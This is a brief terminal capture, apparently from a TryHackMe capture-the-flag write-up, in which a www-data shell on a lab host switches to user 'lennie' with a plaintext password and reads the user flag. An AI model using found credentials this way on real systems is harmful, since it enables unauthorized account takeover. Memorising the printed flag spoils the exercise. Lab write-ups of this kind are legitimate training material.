 www-data@startup:/incidents$ su - lennie
su - lennie
Password: c4ntg3t3n0ughsp1c3
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ cd /home
cd /home
$ cd lennie
cd lennie
$ ls
ls
Documents  scripts  user.txt
$ cat user.txt
cat user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
$